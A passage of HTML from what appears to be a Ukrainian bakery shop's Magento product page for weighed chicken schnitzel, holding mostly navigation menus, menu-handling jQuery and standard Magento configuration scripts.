level1 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/salaty.html" target="_self"   class=" nav-anchor"><span>Салати</span></a></div><div class=" nav-item level1 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/hotovi-stravy.html" target="_self"   class=" nav-anchor"><span>Готові страви</span></a></div><div class=" nav-item level1 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/kulinarni-vyroby.html" target="_self"   class=" nav-anchor"><span>Кулінарні вироби</span></a></div></div></div></div></div></div></li><li id=vesitem-339117699210892021606323 class=" nav-item level0 nav-6 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/torti/torty-plastovi.html" target="_self"   class=" nav-anchor"><span>Торти</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-4 mega-col-level-1"><div class=" nav-item level1 nav-6-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/mini-torty.html" target="_self"   class=" nav-anchor"><span>Міні-торти</span></a></div><div class=" nav-item level1 nav-6-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-kruhli.html" target="_self"   class=" nav-anchor"><span>Тотри круглі</span></a></div><div class=" nav-item level1 nav-6-3 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-plastovi.html" target="_self"   class=" nav-anchor"><span>Торти пластові</span></a></div><div class=" nav-item level1 nav-6-4 submenu-left subhover  dropdown-submenu "  ><a href="#"    class=" nav-anchor"><span>Торти порційні нарізні</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/mini-torty.html" target="_self"   class=" nav-anchor"><span>Міні-торти</span></a></div><div class=" nav-item level1 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-kruhli.html" target="_self"   class=" nav-anchor"><span>Тотри круглі</span></a></div><div class=" nav-item level1 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-plastovi.html" target="_self"   class=" nav-anchor"><span>Торти пластові</span></a></div><div class=" nav-item level1 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="#"    class=" nav-anchor"><span>Торти порційні нарізні</span></a></div></div></div></div></div></div></li><li id=vesitem-339417699210891256861868 class=" nav-item level0 nav-7 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/svjatkova-produkcija.html" target="_self"   class=" nav-anchor"><span>Святкова продукція</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="width:20%;animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:33%"><div class="level1 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-1"><div class=" nav-item level1 nav-7-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/paskhalna-produktsiia.html" target="_self"   class=" nav-anchor"><span>Пасхальна продукція</span></a></div><div class=" nav-item level1 nav-7-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/novoridchno-rizdviana-ta-sviatkova-produktsiia.html" target="_self"   class=" nav-anchor"><span>Новорічно-різдвна та інша продукція</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/paskhalna-produktsiia.html" target="_self"   class=" nav-anchor"><span>Пасхальна продукція</span></a></div><div class=" nav-item level1 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/novoridchno-rizdviana-ta-sviatkova-produktsiia.html" target="_self"   class=" nav-anchor"><span>Новорічно-різдвна та інша продукція</span></a></div></div></div></div></div></div></li><li id=vesitem-339517699210891809423541 class=" nav-item level0 nav-8 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/kruasany-tistechka-rulety-ta-deserty.html" target="_self"   class=" nav-anchor"><span>Круасани, тістечка, рулети та десерти</span></a></li><li id=vesitem-339617699210891826060956 class=" nav-item level0 nav-9 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/pechyvo.html" target="_self"   class=" nav-anchor"><span>Печиво</span></a></li><li id=vesitem-340217699210891773038595 class=" nav-item level0 nav-10 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/torty-na-zamovlennia.html" target="_self"   class=" nav-anchor"><span>Торти на замовлення</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-1"><div class=" nav-item level1 nav-10-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-do-dnia-narodzhennia.html" target="_self"   class=" nav-anchor"><span>Торти до Дня народження</span></a></div><div class=" nav-item level1 nav-10-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-dytiachi-do-dnia-narodzhennia.html" target="_self"   class=" nav-anchor"><span>Торти до Дня народження (дитячі)</span></a></div><div class=" nav-item level1 nav-10-3 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-do-khreshchennia-dytyny.html" target="_self"   class=" nav-anchor"><span>Торти до Хрещення дитини, Рочок</span></a></div><div class=" nav-item level1 nav-10-4 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-vesilni.html" target="_self"   class=" nav-anchor"><span>Торти Весільні</span></a></div><div class=" nav-item level1 nav-10-5 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/bento-torty.html" target="_self"   class=" nav-anchor"><span>Бенто-торти</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-do-dnia-narodzhennia.html" target="_self"   class=" nav-anchor"><span>Торти до Дня народження</span></a></div><div class=" nav-item level1 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-dytiachi-do-dnia-narodzhennia.html" target="_self"   class=" nav-anchor"><span>Торти до Дня народження (дитячі)</span></a></div><div class=" nav-item level1 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-do-khreshchennia-dytyny.html" target="_self"   class=" nav-anchor"><span>Торти до Хрещення дитини, Рочок</span></a></div><div class=" nav-item level1 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-vesilni.html" target="_self"   class=" nav-anchor"><span>Торти Весільні</span></a></div><div class=" nav-item level1 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/bento-torty.html" target="_self"   class=" nav-anchor"><span>Бенто-торти</span></a></div></div></div></div></div></div></li><li id=vesitem-34031769921089132435629 class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/contacts/" target="_self"   class=" nav-anchor"><span>Контакти</span></a></li>		</ul>
			</nav>
		<script type="text/javascript">
		if(typeof(initedToggleMenu) == 'undefined') {
			var initedToggleMenu = false;
		}
		require(['jquery',
						'Ves_Megamenu/js/megamenuGeneral'
			],function($){
				$('.price-box.price-final_price', $("#main-menu-mobile1769921089581902434")).each(function(){
					$(this).removeClass('price-box').addClass('price-box1');
					$(this).attr('data-role','priceBox1');
				})
				if(typeof(playMegamenuJs) == 'function') {
					//console.log("\nrun playMegamenuJs function...");
					jQuery(document).ready(function($) {
						playMegamenuJs($, 'main-menu-mobile1769921089581902434', 1, 'click', 0);

					});
				} else {
					jQuery(document).ready(function($) {
													jQuery('#main-menu-mobile1769921089581902434-menu .ves-megamenu .level0').hover(function() {
								var mParentTop = jQuery(this).parents('.ves-megamenu').offset().top;
								var mParentHeight = $(this).parent().height();
								var mTop =  $(this).height();
								var mHeight = $(this).height();
								var mParent = $(this).parent();
								if (mHeight < mParentHeight) {
									mTop = $(this).offset().top - mParent.offset().top + mHeight;
								}
								$(this).children('.submenu').css({top:mTop});
							});
															jQuery('p').each(function() {
									var $this = $(this);
									if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
									$this.remove();
								});
							});
					var toggle_nav = $("#main-menu-mobile1769921089581902434").attr("data-toggle-mobile-nav");
					if(toggle_nav == true || toggle_nav == 'true' || toggle_nav==1){
						if(!initedToggleMenu) {
							var menuToogle = function () {
								if ($('html').hasClass('nav-open')) {
									$('html').removeClass('nav-open');
									setTimeout(function () {
										$('html').removeClass('nav-before-open');
									}, 300);
								} else {
									$('body').append('<div class="ves-overlay ves-overlaymain-menu-mobile1769921089581902434"></div>');
									$('html').addClass('nav-before-open');
									setTimeout(function () {
										$('html').addClass('nav-open');
									}, 42);
								}
							}
							$(document).on("click", ".action.nav-toggle", menuToogle);
							initedToggleMenu = true;
						}
						$(document).on("click", ".ves-overlaymain-menu-mobile1769921089581902434", function(){
							$('#main-menu-mobile1769921089581902434').css("left","");
							$('html').removeClass('ves-navopen');
							setTimeout(function () {
								$('html').removeClass('ves-nav-before-open');
							}, 300);
							$(this).remove();
							return false;
						});
					}

					$("#main-menu-mobile1769921089581902434 .dynamic-items li").hover(function(){
						$(this).parents(".dynamic-items").find("li").removeClass("dynamic-active");
						$(this).addClass("dynamic-active");
						var id = $(this).data("dynamic-id");
						$("#main-menu-mobile1769921089581902434 ."+id).parent().find(".dynamic-item").removeClass("dynamic-active");
						$("#main-menu-mobile1769921089581902434 ."+id).addClass("dynamic-active");
					});
					var mImg = '';
					$("#main-menu-mobile1769921089581902434 img").hover(function(){
						mImg = '';
						mImg = $(this).attr('src');
						if ($(this).data('hoverimg')){
							$(this).attr('src',$(this).data('hoverimg'));
						}
					},function(){
						$(this).attr('src',mImg);
					});
					$("#main-menu-mobile1769921089581902434 li a").hover(function(){
						$(this).css({
							"background-color": $(this).data("hover-bgcolor"),
							"color": $(this).data("hover-color")
						});
					}, function(){
						$(this).css({
							"background-color": $(this).data("bgcolor"),
							"color": $(this).data("color")
						});
					});
					$(window).on("resize load", function(){

						if($("#main-menu-mobile1769921089581902434").data("disable-bellow") && $("#main-menu-mobile1769921089581902434").data("disable-above")){

							if (($(window).width() <= $("#main-menu-mobile1769921089581902434").data("disable-bellow")) || ($(window).width() >= $("#main-menu-mobile1769921089581902434").data("disable-above"))){
								$("#main-menu-mobile1769921089581902434-menu").hide();
							}else{
								$("#main-menu-mobile1769921089581902434-menu").show();
							}

							$("#main-menu-mobile1769921089581902434").find("li").each(function(index, element){
								if (($(window).width() <= $(this).data("disable-bellow")) || ($(window).width() >= $(this).data("disable-above"))){
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});

						} else if($("#main-menu-mobile1769921089581902434").data("disable-bellow") && !$("#main-menu-mobile1769921089581902434").data("disable-above")) {
							if ($(window).width() <= $("#main-menu-mobile1769921089581902434").data("disable-bellow")){
								$("#main-menu-mobile1769921089581902434-menu").hide();
							}else{
								$("#main-menu-mobile1769921089581902434-menu").show();
							}

							$("#main-menu-mobile1769921089581902434").find("li").each(function(index, element){
								if ($(window).width() <= $(this).data("disable-bellow")){
									$(this).addClass("hidden");
								}else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						} else if($("#main-menu-mobile1769921089581902434").data("disable-above") && !$("#main-menu-mobile1769921089581902434").data("disable-bellow")) {
							if ($(window).width() >= $("#main-menu-mobile1769921089581902434").data("disable-above")){
								$("#main-menu-mobile1769921089581902434-menu").hide();
							}else{
								$("#main-menu-mobile1769921089581902434-menu").show();
							}

							$("#main-menu-mobile1769921089581902434").find("li").each(function(index, element){
								if($(window).width() >= $(this).data("disable-above")) {
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						}

						if ($(window).width() >= 768 && $(window).width() <= 1024){
							$("#main-menu-mobile1769921089581902434 .nav-anchor").off().click(function(){
								var iParent = $(this).parent('.nav-item');
								iParent.addClass("clicked");
								if ($(iParent).children('.submenu').length == 1){
									iParent.trigger('hover');
									if (iParent.hasClass('submenu-alignleft') || iParent.hasClass('submenu-alignright')){
										if ((iParent.offset().left + iParent.find('.submenu').eq(0).width()) > $(window).width()){
											iParent.find('.submenu').eq(0).css('max-width','100%');
											iParent.css('position','static');
										}
									}
									return false;
								}
							});
						}else{
							$("#main-menu-mobile1769921089581902434").find('.submenu').css('max-width','');
							$("#main-menu-mobile1769921089581902434").find('.submenu-alignleft').css('position','relative');
						}
						if ($(window).width() <= 768){
							$('.sections.nav-sections').removeAttr( "style" )
							$("#main-menu-mobile1769921089581902434").addClass("nav-mobile");

							/*
							$("#main-menu-mobile1769921089581902434 .nav-anchor").off().click(function(){

								$("#main-menu-mobile1769921089581902434 .nav-item").removeClass("item-active");
								var parent = $(this).parents(".nav-item").eq(0);
								$(this).toggleClass('item-active');
								$(parent).find(".submenu").eq(0).slideToggle();
								return false;
							});
							*/

						}else{
							$("#main-menu-mobile1769921089581902434").find(".submenu").css({'display':''});
							$("#main-menu-mobile1769921089581902434").find("div").removeClass("mbactive");
							$("#main-menu-mobile1769921089581902434").removeClass("nav-mobile");

							/*
							$("#main-menu-mobile1769921089581902434 .nav-anchor").off().click(function(){
								if("#" != $(this).attr("href"))
									window.location.url = $(this).attr("href");
								return true;
							});
							*/

						}
					}).resize();
					//Toggle mobile menu
					$('.ves-megamenu-mobile #main-menu-mobile1769921089581902434 .opener').on('click', function(e) {
						e.preventDefault();
						$("#main-menu-mobile1769921089581902434 .nav-item").removeClass("item-active");
						var parent = $(this).parents(".nav-item").eq(0);
						$(this).toggleClass('item-active');
						$(parent).find(".submenu").eq(0).slideToggle();
						$(parent).find(".submenu").eq(0).toggleClass('submenu-active');
						return false;
					});


												$(document).mouseup(function(e) {
							    var container = $("#main-menu-mobile1769921089581902434 li.dropdown  > .dropdown-menu");

							    // if the target of the click isn't the container nor a descendant of the container
							    if (!container.is(e.target) && container.has(e.target).length === 0)
							    {
							        $(container).stop().hide();
							    }
							});
							var container = $("#main-menu-mobile1769921089581902434 li.dropdown > .dropdown-menu");
							container.each(function(){
								$(this).parent().addClass("menu-has-children");
							})
							$("#main-menu-mobile1769921089581902434 li.dropdown.menu-has-children > .nav-anchor").on('click', function(e) {

								e.preventDefault();

								var parent = $(this).parents(".nav-item").eq(0);
								$(this).toggleClass('item-active');

								 var $this =  $(parent).find(".dropdown-menu").eq(0);
								$(".dropdown-menu").not($this).hide();
							    $(parent).find(".dropdown-menu").eq(0).stop().toggle();

							});
									}
			});
	</script>
	</div>
                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="FfzUbPVJbjyhCWcc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/tereshkino.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/tereshkino.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/tereshkino.com\/","customerLoginUrl":"https:\/\/tereshkino.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LclFkscAAAAAO-fAbNFeJyRfeHt-A0ENFxWVZrQ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftereshkino.com\u002Fstatic\u002Fversion1740421951\u002Ffrontend\u002FTereshkino\u002Fdefault\u002Fuk_UA\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","*"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","*"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/tereshkino.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ftereshkino.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Ftereshkino.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/tereshkino.com\/page_cache\/block\/render\/id\/887\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_887","catalog_product_view_sku_00000014578"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/virib-kulinarnij-shnicel-kurjachij-vagovij.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{"*":{"Magento_Banner\/js\/model\/banner":{"sectionLoadUrl":"https:\/\/tereshkino.com\/banner\/ajax\/load\/","cacheTtl":30000}}}</script>
    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link, .header.links > li > a","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/tereshkino.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/tereshkino.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/tereshkino.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/tereshkino.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Validate your login</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Обов'язкові поля">
                    <div class="field note">Please complete your information below to login.</div>
                    <div class="field field-password-social required">
                        <label for="request-password-social" class="label"><span>Пароль</span></label>
                        <div class="control">
                            <input type="password" name="password" id="request-password-social"
                                   title="Пароль" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field field-confirmation-social required">
                        <label for="request-password-confirmation"
                               class="label"><span>Підтвердьте пароль</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Підтвердьте пароль" id="request-password-confirmation"
                                   class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Підтвердити</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
    </div>
    <div style="clear: both"></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Перейти до кінця галереї зображень    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://tereshkino.com/media/catalog/product/cache/20b8e2efd89708a236e1eb8a231bf1b8/f/i/file_13.jpg"
        width="306"        height="306"    />
    <link itemprop="image" href="https://tereshkino.com/media/catalog/product/cache/20b8e2efd89708a236e1eb8a231bf1b8/f/i/file_13.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/afaa117d9ffd049fb1ea4fa8116844c5\/f\/i\/file_13.jpg","img":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/20b8e2efd89708a236e1eb8a231bf1b8\/f\/i\/file_13.jpg","full":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/e6c1043bca80c95c446ba6e806585510\/f\/i\/file_13.jpg","caption":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","position":"50","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/afaa117d9ffd049fb1ea4fa8116844c5\/_\/3\/_3__4.jpg","img":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/20b8e2efd89708a236e1eb8a231bf1b8\/_\/3\/_3__4.jpg","full":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/e6c1043bca80c95c446ba6e806585510\/_\/3\/_3__4.jpg","caption":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","position":"51","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/afaa117d9ffd049fb1ea4fa8116844c5\/_\/2\/_2__11.jpg","img":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/20b8e2efd89708a236e1eb8a231bf1b8\/_\/2\/_2__11.jpg","full":"https:\/\/tereshkino.com\/media\/catalog\/product\/cache\/e6c1043bca80c95c446ba6e806585510\/_\/2\/_2__11.jpg","caption":"\u0412\u0438\u0440\u0456\u0431 \u043a\u0443\u043b\u0456\u043d\u0430\u0440\u043d\u0438\u0439. \u0428\u043d\u0456\u0446\u0435\u043b\u044c \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0432\u0430\u0433\u043e\u0432\u0438\u0439","position":"52","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":false,"width":306,"thumbwidth":72,"thumbheight":72,"height":306,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":11,"whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":250,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots","arrows":true}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Перейти до початку галереї зображень    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Виріб кулінарний. Шніцель курячий ваговий</span>    </h1>
    </div>

